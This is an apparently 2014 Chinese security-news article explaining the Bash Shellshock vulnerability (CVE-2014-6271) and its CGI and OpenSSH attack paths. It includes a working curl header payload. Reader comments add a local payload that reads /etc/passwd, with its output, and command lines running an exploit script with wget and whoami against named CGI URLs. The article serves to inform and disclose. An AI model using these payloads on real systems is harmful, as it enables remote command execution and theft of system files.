最近,BASH爆出来一个远程代码执行的漏洞CVE-2014-6271。

BASH除了可以将shell变量导出为环境变量,还可以将shell函数导出为环境变量!当前版本的bash通过以函数名作为环境变量名,以“(){”开头的字串作为环境变量的值来将函数定义导出为环境变量。



此次爆出的漏洞在于BASH处理这样的“函数环境变量”的时候,并没有以函数结尾“}”为结束,而是一直执行其后的shell命令!

例如

目前,接受HTTP命令的CGI Shell脚本是最主要的被攻击对象。一个常见的HTTP请求是这样:

GET /path?query-param-name=query-param-value HTTP/1.1

Host: www.example.com

Custom: custom-header-value

CGI标准将http请求的所有部分都映射到了环境变量。例如对于Apache的Httpd,字串(){可以出现在以下这些地方:

* Host (“www.example.com”, as REMOTE_HOST)

* Header value (“custom-header-value”, as HTTP_CUSTOM in this example)

* Server protocol (“HTTP/1.1”, as SERVER_PROTOCOL)

通过自定义这些参数的值为“函数环境变量”的形式,就可以远程执行命令!!!例如:

curl -H User-Agent: () { :;}; echo fuck you! http://xxxxx/victim.sh

此外,OpenSSH也因其AcceptEnv、TERM、SSH_ORIGINAL_COMMAND等环境变量受此漏洞影响。目前还有更多的受影响程序和利用方式正在不断地被发掘出来!

[参考信息来源http://seclists.org/oss-sec/2014/q3/649,转载请注明来自FreeBuf.COM]

-

哇 好厉害的样子

不容错过

- 中国最大的Webshell后门箱子调查,所有公开大马全军覆没匿名A2016-11-01

- 隐私泄露:查开房网站的背后金乌实验室2017-03-07

- 中秋福利:黑客题材美剧《天蝎》第二季回归亲爱的兔子2015-09-22

- Android APP检测之自动化检测实战:五大APP安全在线检测平台对比DMZLab2016-04-21

0day

关注我们 分享每日精选文章

关注我们 分享每日精选文章

已有 14 条评论

哇 好厉害的样子

看起来好牛的样子

curl -H User-Agent: ‘() { :;}; echo fuck you!’ http://xxxxx/victim.sh

这样才对。少了 ‘-----’。

大概懂了 那么具体攻击目标是什么样的Linux主机呢?

你也不满sf 哇

只是本地演示和本地样例,一个真实远程的测试机的效果都没呈现出来,证明利用条件还是太苛刻了。

bt3$env a=’() { :;}; uname -r&whoami&cat /etc/passwd’ bash -c "ls"

2.6.26-2-amd64

root

root:x:0:0:root:/root:/bin/bash

daemon:x:1:1:daemon:/usr/亲爱的in:/bin/sh

bin:x:2:2:bin:/bin:/bin/sh

sys:x:3:3:sys:/dev:/bin/sh

sync:x:4:65534:sync:/bin:/bin/sync

games:x:5:60:games:/usr/games:/bin/sh

man:x:6:12:man:/var/cache/man:/bin/sh

lp:x:7:7:lp:/var/spool/lpd:/bin/sh

mail:x:8:8:mail:/var/mail:/bin/sh

….

这是本地执行,顶多只能算本地溢出,代码注入经过测试应该还有其他限制条件

D:\JspStudy\php>php.exe bash.php -u http://www.idealreferences.com/cgi-bin/go.cgi?id=13

825 -c "wget http://appknox.com -O /tmp/shit"

D:\JspStudy\php>php.exe bash.php -u http://xxxx.org/cgi-bin/go.sh -c "whoa

mi"

D:\JspStudy\php>php.exe bash.php -u xxx.org/cgi-bin/mag_max.cgi -c whoami

D:\JspStudy\php>

没啥哟那个,我就没见过使用bash写web服务器的

//

Windows又不是没有= =

Win各種漏洞都習慣了..但linux爆高危漏洞就很少见

路上的太搞笑了

:mrgreen: 好牛逼的感觉